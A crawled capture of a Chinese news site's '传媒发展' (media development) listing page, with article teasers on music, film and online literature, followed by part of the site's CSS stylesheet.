

--- FILE ---
content_type: text/html
request_url: http://yuqingz.com/wenyu/chuanmei/
body_size: 5817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>文娱在线  /  传媒发展_中国舆情网</title>
<meta name="keywords" content="传媒发展,中国舆情网"/>
<meta name="description" content="传媒发展-中国舆情网"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=161">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=161";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/css/style.css" type="text/css"/>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/gotop.js"></script>
<script>
$(document).ready(function(){
  $("#dhmore").click(function(){
    $("#navlayer").slideToggle("slow");
	$(".arrowr").toggleClass("morex");
  });
  $(".guanbi").click(function(){
    $("#navlayer").slideUp("slow");
  });
});
</script>
</head>
<body>
<div class="top">
  <div class="warp"> 
	<span><a href="http://www.yuqingz.com/app/index.html" class="rss"><img src="/skin/images/sj.png" alt="中国舆情网手机客户端"/></a><a href="http://chaxun.yuqingz.com:888" class="rss" target="_blank"><img src="/skin/images/ry.png" alt="工作人员查询"/></a></span> 
    <script language="JavaScript" type="text/JavaScript">
			var n = new Date();
			var y = n.getFullYear();
			var m = ((m=n.getMonth()+1)<10?'0'+m:m);
			var d = ((d=n.getDate())<10?'0'+d:d);
			var h = ((h=n.getHours())<10?'0'+h:h);
			var i = ((i=n.getMinutes())<10?'0'+i:i);
			var w = new Array('日','一','二','三','四','五','六');
			document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
		</script> 
  </div>
</div>
<div class="head">
  <div class="logo"><a href="http://www.yuqingz.com"><img src="/skin/images/logo.png" alt="中国舆情网"/></a></div>
  <div class="search">
    <form action="/plus/search.php" name="formsearch">
      <input type="hidden" name="kwtype" value="0" />
      <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
      <button type="submit" class="search-submit fl">搜 索</button>
  </div>
  <div class="erweimatop">
  <div class="erweima">
    <img src="/skin/images/ma1.png" alt="中国舆情网官网二维码"/>
	<P>舆情网官网</p>
 </div>
  <div class="erweima">
	<img src="/skin/images/ma2.png" alt="中国舆情网手机二维码"/> 
	<p>舆情网手机</p>
  </div>
  </div>
  <div class="share"> </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
    <li><a href='/focus/'  rel='dropmenu50'>舆情聚焦</a></li>
	
    
    <li><a href='/check/' >媒体观察</a></li>
	
    
    <li><a href='/Sociology/' >政策之窗</a></li>
	
    
    <li><a href='/fupin/'  rel='dropmenu155'>三农舆情</a></li>
	
    
    <li><a href='/information/' >舆情情报</a></li>
	
    
    <li><a href='/comment/' >舆情热点</a></li>
	
    
    <li><a href='/videourl/'  rel='dropmenu132'>视频点击</a></li>
	
    
    <li><a href='/difang/' >地方舆情</a></li>
	
    
	<li id="duo"><div class="arrowr"><a href="#" id="dhmore"></a></div></li>
  </ul>
  
</div>
<div class="cnsnav">
		<div class="navlayer" id="navlayer">
			<div class="cnsnav">
				<ul id="">
					
					<li><a href="/shidai/comment/">时代观点</a></li>
					<li><a href="/baijia/">百家争鸣</a></li>
					<li><a href="/yuedu/">爱阅读</a></li>
					<li><a href="/travel/">在旅游</a></li>
					<li><a href="/chanye/">产业舆情</a></li>
					<li><a href="/fupin/xianyu/">县域工作</a></li>
					<li><a href="/fupin/zhifu/">致富行动</a></li>
					<li><a href="/fupin/jingyan/">扶贫经验</a></li>
					<li><a href="/fupin/jianshe/">乡村建设</a></li>
					<li><a href="/wenyu/wenhua/">文化热点</a></li>
					<li><a href="/wenyu/chuanmei/">传媒发展</a></li>
					<li><a href="/gangao/">直通港澳</a></li>
					<li><a href="/mil/">军事舆情</a></li>
					<li><a href="/shidaipeople/">时代人物</a></li>
					<li><a href="/a/taiwanyuqing/">台湾一周</a></li>
					<li><a href="/technology/">科技舆情</a></li>
					<li><a href="/tiyu/">体育舆情</a></li>
					<li><a href="/jinrong/">金融舆情</a></li>
					<li><a href="/jiaoyu/">教育舆情</a></li>
					<li><a href="/nengyuan/">能源舆情</a></li>
					<li><a href="/huanbao/">环保舆情</a></li>
					<li><a href="/focus/focus/shifa/">司法舆情</a></li>
					<li><a href="/focus/focus/yiyao/">医药舆情</a></li>
					<li><a href="/health/">卫生舆情</a></li>
				</ul>
			</div>
		</div>
	</div>
<div class="weizhi">
	您的当前位置：<a href='http://www.yuqingz.com/'>主页</a> > <a href='/wenyu/'>文娱在线</a> > <a href='/wenyu/chuanmei/'>传媒发展</a> > 
</div>
<div class="ban_1001"><img src="/style/adimg/otherlistban.jpg" alt="中国舆情网-CHINAYUQINGBANNER"/></div>
<div class="main1">
	<div class="left_1">
		<div class="g_list">
			<div class="t_4">
				<h3>传媒发展</h3>
			</div>
			<ul class="list2">
            	<li>
				<a href="/wenyu/chuanmei/2024/0424/69427.html"><img class="disno" src="/images/defaultpic.gif" alt="国乐盛典掀起“乐享春天”的狂潮"/></a>
				<h3><a href="/wenyu/chuanmei/2024/0424/69427.html">国乐盛典掀起“乐享春天”的狂潮</a></h3>
				<p>
					清风语中央音乐学院民乐专场音乐会上的弹拨乐合奏《天边情歌》。 中央音乐学院供图 本报电（记者林子涵）清风语中央音乐学院民乐专场音乐会日前亮相国家大剧院第二届国乐之春艺术节。音乐会由中...
				</p>
				<!-- <span>2024-04-24</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2023/0228/68462.html"><img class="disno" src="/images/defaultpic.gif" alt="国产电影“全球能见度”不断上升"/></a>
				<h3><a href="/wenyu/chuanmei/2023/0228/68462.html">国产电影“全球能见度”不断上升</a></h3>
				<p>
					西班牙《机密报》网站报道称，当下是视听力量时代，电影已经成为影响力的决定性工具之一。在中国最新的电影发展规划中，目标包括每年推出50部左右国产高票房电影以及到2035年取得电影强国地位。...
				</p>
				<!-- <span>2023-02-28</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2021/0616/66531.html"><img class="disno" src="/images/defaultpic.gif" alt="网络文学成数字文化产业活水之源"/></a>
				<h3><a href="/wenyu/chuanmei/2021/0616/66531.html">网络文学成数字文化产业活水之源</a></h3>
				<p>
					6月3日，第六届阅文原创IP盛典在上海举办。盛典揭晓了年度重磅原创IP榜单，包括年度题材作品、年度海外作品、年度改编期待作品等。最新发布的《新华文化产业IP指数报告》显示，当前中国互联网原...
				</p>
				<!-- <span>2021-06-16</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2021/0609/66466.html"><img class="disno" src="/images/defaultpic.gif" alt="用文艺作品传承红色基因"/></a>
				<h3><a href="/wenyu/chuanmei/2021/0609/66466.html">用文艺作品传承红色基因</a></h3>
				<p>
					经典的文艺作品加上创新的表达方式，让革命精神薪火相传，深入观众的内心 灯光昏黄，风沙阵阵，焦裕禄面带病容，却依然坚持带领群众与风沙抗争，为兰考带来生机这是北京舞蹈学院编排的舞剧《焦...
				</p>
				<!-- <span>2021-06-09</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2021/0323/65692.html"><img class="disno" src="/images/defaultpic.gif" alt="昆曲艺术，在传承中创新"/></a>
				<h3><a href="/wenyu/chuanmei/2021/0323/65692.html">昆曲艺术，在传承中创新</a></h3>
				<p>
					把握时代进步的要求，聚焦人民群众的期待，以饱满的热情、独特的视角、卓越的手法、个性的表达点亮观众和创作者心灵的明灯 如何创作文艺精品，如何为时代汇聚强大的精神动力，如何把最好的精神...
				</p>
				<!-- <span>2021-03-23</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2020/1121/65247.html"><img class="disno" src="/images/defaultpic.gif" alt="中国流行音乐终于有了“产业”的样子"/></a>
				<h3><a href="/wenyu/chuanmei/2020/1121/65247.html">中国流行音乐终于有了“产业”的样子</a></h3>
				<p>
					◎爱地人 特殊的2020年，终于快要结束了。虽然是不平凡的一年，但有一点倒是和往年一样，各行各业都因为年关将近而开始写起了概括与总结。 这其中，网易云音乐发布的《中国音乐人生存现状报告（...
				</p>
				<!-- <span>2020-11-21</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2020/0823/64193.html"><img class="disno" src="/images/defaultpic.gif" alt="近一个月来全国电影累计票房突破9亿元"/></a>
				<h3><a href="/wenyu/chuanmei/2020/0823/64193.html">近一个月来全国电影累计票房突破9亿元</a></h3>
				<p>
					8月18日晚，记者来到华联影院北京市公益西桥店，大厅处宣传板上防疫承诺书几个字分外醒目，每一位观众都需要测量体温，同时打开北京健康宝登记。该影院负责人介绍，自8月14日国产大片《八佰》开...
				</p>
				<!-- <span>2020-08-23</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2020/0810/63995.html"><img class="disno" src="/images/defaultpic.gif" alt="国家电影局、中国科协促进科幻电影发展"/></a>
				<h3><a href="/wenyu/chuanmei/2020/0810/63995.html">国家电影局、中国科协促进科幻电影发展</a></h3>
				<p>
					近日，国家电影局、中国科协印发《关于促进科幻电影发展的若干意见》（以下简称《意见》），提出将科幻电影打造成为电影高质量发展的重要增长点和新动能，把创作优秀电影作为中心环节，推动我国...
				</p>
				<!-- <span>2020-08-10</span> -->
				</li><li>
				<a href="/wenyu/chuanmei/2020/0604/62894.html"><img class="disno" src="/images/defaultpic.gif" alt="演出市场创新业态，打造多元产品结构"/></a>
				<h3><a href="/wenyu/chuanmei/2020/0604/62894.html">演出市场创新业态，打造多元产品结构</a></h3>
				<p>
					沉浸式戏剧《不眠之夜》自2016年11月在申城开演至今，已演出超过938场，累计观演人次超31万，平均上座率超95%。图为《不眠之夜》上海版剧照。（上海文广演艺集团供图） 舞剧《永不消逝的电波》...
				</p>
				<!-- <span>2020-06-04</span> -->
				</li>
			</ul>
			<div class="dede_pages">
				<ul class="pagelist">
                    <li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_161_2.html'>2</a></li>
<li><a href='list_161_3.html'>3</a></li>
<li><a href='list_161_4.html'>4</a></li>
<li><a href='list_161_5.html'>5</a></li>
<li><a href='list_161_2.html'>下一页</a></li>
<li><a href='list_161_5.html'>末页</a></li>
<li><span class="pageinfo">共 <strong>5</strong>页<strong>42</strong>条</span></li>

				</ul>
			</div>
		</div>
	</div>
	<div class="right_1">
		<div class="g_box2 u_2">
			<div class="t_1">
				传媒发展栏目
			</div>
			<ul class="menu">
                
				<li><a href='/wenyu/wenhua/'>文化热点</a></li>
                  <li><a href='/wenyu/chuanmei/' class='on'>传媒发展</a></li>
				<div class="clear">
				</div>
			</ul>
		</div>
		<div class="ban_251">
			<img src="/style/adimg/ad09.jpg" alt="舆情网 - 中国舆情网"/>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				最新|NEW
			</div>
			<ul class="b_box3 u_1">
            	<li><a href="/wenyu/chuanmei/2024/0424/69427.html"><strong>国乐盛典掀起“乐享春天”的狂潮</strong></a></li>
<li><a href="/wenyu/chuanmei/2023/0228/68462.html">国产电影“全球能见度”不断上升</a></li>
<li><a href="/wenyu/chuanmei/2021/0616/66531.html">网络文学成数字文化产业活水之源</a></li>
<li><a href="/wenyu/chuanmei/2021/0609/66466.html">用文艺作品传承红色基因</a></li>
<li><a href="/wenyu/chuanmei/2021/0323/65692.html">昆曲艺术，在传承中创新</a></li>
<li><a href="/wenyu/chuanmei/2020/1121/65247.html">中国流行音乐终于有了“产业”的样子</a></li>
<li><a href="/wenyu/chuanmei/2020/0823/64193.html">近一个月来全国电影累计票房突破9亿元</a></li>
<li><a href="/wenyu/chuanmei/2020/0810/63995.html">国家电影局、中国科协促进科幻电影发展</a></li>

			</ul>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				国内舆情
			</div>
			<div class="picpic">
            	<a href="/domestic/65598.html"><img src="/uploads/allimg/210131/230459C91-0-lp.jpg" alt="赋能经济发展 服务百姓生活"/></a>
				
                <p><a href="/domestic/65598.html">我国建成全球最大5G网络...</a></p>
<a href="/domestic/65252.html"><img src="/uploads/allimg/201121/22404423C-0-lp.png" alt="四季度消费迎来开门红 餐饮收入增速转正、票房好消息不断"/></a>
				
                <p><a href="/domestic/65252.html">旅游收入显亮点、票房好消息不断、餐饮收入增速转正、社零...</a></p>

			</div>
		</div>

		
		<div class="g_box2 u_2">
			<div class="t_1">
				热门|HOT
			</div>
			<ul class="b_box1">
            	<li><a href="/wenyu/chuanmei/2020/1121/65247.html">中国流行音乐终于有了“产业”的样子</a></li>
<li><a href="/wenyu/chuanmei/2019/0705/57374.html">四部优秀国产纪录片集中展映</a></li>
<li><a href="/wenyu/chuanmei/2020/0224/61287.html">等待春暖花开 “云综艺”带来积极生活态度</a></li>
<li><a href="/wenyu/chuanmei/2021/0323/65692.html">昆曲艺术，在传承中创新</a></li>
<li><a href="/wenyu/chuanmei/2019/0328/55716.html">2018广播融合传播指数报告发布</a></li>
<li><a href="/wenyu/chuanmei/2019/0728/57677.html">87版《红楼梦》译制剧“出海”东盟国家</a></li>
<li><a href="/wenyu/chuanmei/2020/0507/62337.html">国产电视剧：将题材富矿变成精品摇篮</a></li>
<li><a href="/wenyu/chuanmei/2019/0821/58053.html">权威解读2019年上半年文化产业发展“成绩单</a></li>

			</ul>
		</div>
		<div class="ban_251">
			<img src="/style/adimg/ad10.jpg" alt="舆情网 - 中国舆情网"/>
		</div>
	</div>
	<div class="clear">
	</div>
</div>
<!--<div class="ban_1001"><img src="/style/adimg/ad05.jpg" alt="舆情网 - 中国舆情网"/></div>-->

<div class="foot"><span class=line1> <a href="http://www.yuqingz.com/help/5607.html">中央机构</a> | <a href="http://www.yuqingz.com/help/5608.html"> 人大机构</a>  | <a href="http://www.yuqingz.com/help/5609.html"> 国家主席</a> | <a href="http://www.yuqingz.com/help/5610.html">国务院</a> | <a href="http://www.yuqingz.com/help/5611.html">政协机构</a> | <a href="http://www.yuqingz.com/help/5612.html"> 民主党派</a> | <a href="http://www.yuqingz.com/help/5613.html"> 群众团体</a> | <a href="http://www.yuqingz.com/help/5614.html"> 驻外机构</a><br>
<b>Copyright &copy; 2010-2018 <a href="http://www.yuqingz.com/"> 中国舆情网</a> 版权所有</b> | <a href="http://www.yuqingz.com/help/us.html">中国舆情网简介</a><br>
网络文化经营许可证 广播电视节目制作经营许可证 电信增值业务经营许可证<br>
编辑：tougao@yuqingz.com 运营：operate@yuqingz.com<br>
本网站所刊载信息，不代表中国舆情网观点。转载本网站原创信息请注明出处。<br><a href="http://www.yuqingz.com/sitemap.html">网站地图</a>  |  <a href="http://www.yuqingz.com/sitemap.xml">XML地图</a>  |  
<a href="http://www.yuqingz.com/m">手机版</a>  |  <a href="http://www.yuqingz.com/">电脑版</a>
 <script type="text/javascript" src="//js.users.51.la/21864039.js"></script> </span> </div>

<a href="#0" class="cd-top">Top</a> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yuqingz.com/skin/css/style.css
body_size: 7847
content:

@charset "gb2312";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	padding: 0;
	margin: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-weight: normal;
	font-style: normal;
}
ol, ul, li {
	list-style: none;
}
caption, th {
	text-align: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 100%;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #f00;
	text-decoration: underline;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
.disno {
	display: none;
}
.dis {
	display: block;
}
body {
	font-size: 13px;
	color: #333;
	font-family: Arial, 'microsoft yahei';
}
.toptop {
	height: 360px;
	background:url(http://picserver.yuqingz.com/guoqing19.jpg) no-repeat center;
}
.top {
	height: 40px;
	border-bottom: 1px #e3e3e3 solid;
	background: #f5f5f5;
}
.top .warp {
	width: 1000px;
	height: 40px;
	line-height: 40px;
	margin: 0 auto;
}
.top .warp span {
	float: right;
}
.head {
	width: 1000px;
	height: 85px;
	padding: 5px 0;
	margin: 0 auto;
        background: #ebeaea;
}
.logo {
	float: left;
	width: 270px;
}
.search {
	float: left;
	height: 38px;
	width: 354px;
	padding: 20px 0 0 200px;
}
.erweimatop {
        
        float: right;
	height: 80px;
	width: 160px;
	padding:10px 5px 0 0;
        
}
.erweima {
        
        float: right;
	height: 80px;
	width: 60px;
	#padding:10px 5px 0 0;
        
}
.erweima img{
	display: block;
	height: 50px;
	width: 50px;    	
}
.erweima p{
	
	#display: block;
	font-size:12px;
     	
}

/*头部二级栏目 */
.arrowr {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmu.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
	float: left;
}
.morex {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmux.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
 	float: left;
}

.cnsnav {
	padding: 0 0;
	position: relative;
	z-index: 2;
        width: 1000px;
 	margin: 0 auto;
}
.cnsnav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
	height: 30px;
	overflow: hidden;
}
.cnsnav li {
	float: left;
	width: 12%;
	text-align: center;
	font-size: 15px;
	line-height: 30px;
	color: #000;
}
.cnsnav li a {
	color: #000;
}
.cnsnav li a:hover {
	color: #000;
	text-decoration:underline;	
}
.cnsnav li.selimg {
}
.cnsnav li.selimg a {
	background-color: #e60012;
	padding: 0 4px;
	border-radius: 3px;
	color: #fff;
	font-size: 1rem;
}
.cnsnav li.more {
	background: #f6f6f6;
	position: absolute;
	bottom: 0;
	right: 3px;
	display: block;
}
.cnsnav li.close {
	background: #f6f6f6;
}
.cnsnav .navlayer {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	background: #f8f8f8;
	display: none;
}
.navlayer .cnsnav ul {
	height: auto;
}
/*头部二级栏目 */


.search-keyword {
	height: 34px;
	width: 266px;
	border: 2px #e60012 solid;
	border-right: none;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	text-indent: 10px;
}
.search-submit {
	height: 38px;
	width: 86px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	border: none;
	margin: 0;
	padding: 0;
	background: #e60012;
}
.share {
	float: right;
	padding: 8px 0 0 0;
}
.nav {
        border:1px solid #000;
	width: 1000px;
	margin: 0 auto 10px auto;
	background: #e60012;
        #background: url(../images/lanmu.jpg) no-repeat;
}
.nav ul {
	width: 1000px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	margin: 0 auto;
}
.nav li {
	float: left;
	height: 45px;
	width: 10%;  /*栏目宽调整 */
 	text-align:center;
        
}
.nav li a {
	display: block;
	height: 100%;
	padding: 0 18px;
	#padding: 0 25px;
	color: #fff;
}
.nav li a:hover {
	color: #fff;
	text-decoration: none;
	background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	#background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	background-color:rgba(192,0,0,0.1);
}
.nav .on {
	color: #fff;
	background: #e60012;
}
.menu {
	font-size: 14px;
	padding: 5px 10px;
}
.menu li {
	float: left;
	width: 50%;
	overflow: hidden;
	line-height: 30px;
}
.menu li a {
	display: block;
	height: 100%;
	text-indent: 10px;
	background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
	color: #f00;
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
	width: 1000px;
	margin: 0 auto 10px auto;
	line-height: 18px;
	text-indent: 20px;
	background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
	width: 1000px;
	margin: 0 auto;
        #border: 1px #e1e1e1 solid;
}
.main2 {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.maintop {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main22 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main3fen {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	border: 0px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main10 {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main11 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.main3fenxiao {
       
	width: 319px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
        #政务栏目已取消
}
.main3fenxiaoright {
       
	width: 253px;
	margin: 0 0 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
}
.main3 {
       
	width: 359px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        Float:left;
}
.main5 {
       
	width: 485px;
	margin: 0 5px 10px 5px;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #FFFFFF solid;
        Float:left
}
/*--/主体 end--*/

/*--/主体 end--*/
.left_1 {
	float: left;
	width: 750px;
	overflow: hidden;
	#border-top: 2px #e60012 solid;	
}

.right_1 {
	float: right;
	width: 250px;
	overflow: hidden;
	#margin-bottom: 10px;
}

.left_1_bot {
	float: left;
	width: 770px;
	overflow: hidden;
        
}

.left_1_bot .tops {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 2px #e60012 solid;
	#background: #f9f9f9;

}
.left_1_bot .tops h3 {
	font-weight: bold;
        margin-left: 0px;
}

.right_1_bot {
	float: right;
	width: 230px;
	overflow: hidden;
	#margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_left {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_bot {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-weight: bold;
	#border-bottom: 1px #e1e1e1 solid;
        
}
.t_1_bot .line {
            margin-left: 8px;
            display: inline-block;
            width: 130px;
            border-top: 2px solid #e60012 ;
}
.t_1_bot .txt {
            color: #000;
            vertical-align: -4px;
}
.t_1_top {
        height: 30px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 solid;
	background: url(../images/sd.png) 0 0 no-repeat;
}
.t_2_top {
        background-color: #e1e1e1;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
	height: 40px;
	line-height: 40px;
  	border-bottom: 2px #e61002 solid;
	background: url(../images/jd.png) 0 0 no-repeat;
}
.jrfb1 {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	color: #e60012;
  	border-bottom: 2px #e61002 solid;
	#background: url(../images/jd.png) 0 0 no-repeat;
}
.pdtt {
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	color: #e60012;
}
.t_1 h3 {
	font-weight: bold;
}
.t_1 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
.t_2 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #eee solid;
	background: #f9f9f9;
}
.t_2 h3 {
	font-size: 18px;
	font-weight: bold;
	padding-left: 15px;
	#background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
	color: #e60012;
}
.t_2 span {
	float: right;
	color: #999;
}
.t_2 span a {
	margin: 0 5px;
}
.t_88 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #eee solid;
	#background: #f9f9f9;
}
.t_88 h3 {
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_88 h3 a{
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_89 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #e60012 solid;
        background: #ffffff;
}
.t_89 a {
	float: left;
	#color: #e60012;
        font-size: 16px;
}
.t_90 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #e60012 solid;
        border-top: 1px #e1e1e1 solid;
	background: #ffffff;
}
.t_90 span {
	float: left;
	#color: #e60012;
        font-size: 16px;
	font-weight: bold;
	
}
.t_3 {
	font-size: 14px;
	padding: 12px 0;
	font-weight: bold;
	color: #f60;
	border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 1px #f0f0f0 solid;
	background: #f9f9f9;
}
.t_4 h3 {
	font-weight: bold;
}
.t_4 h3 b {
	color: #f00;
}
.t_4 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
/*--/标题 tit--*/
.g_box1 {
	width: 408px;
	height: 815px;
	margin: 0 10px 10px 10px;
	padding: 0 10px;
        #border:1px #e60012 solid;
	#border:1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #border-top: 2px #e69800 solid;
	overflow: hidden;
}
.g_box1 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 5px 0 5px 0;
	font-size: 20px;
	font-weight: bold;
}
.g_box1 h1 a {
	color: #e60012;
}
.g_box1 p {
	font-size: 14px;
	line-height: 24px;
	padding: 0 5px 5px 5px;
	color: #787878;
}
.g_box1 ul {
	width: 398px;
	line-height: 35px;
	padding: 0px 5px 0 5px;
	font-size: 16px;
}
.g_box1 li {
	float: left;
	width: 100%;
	height: 33px;
	overflow: hidden;
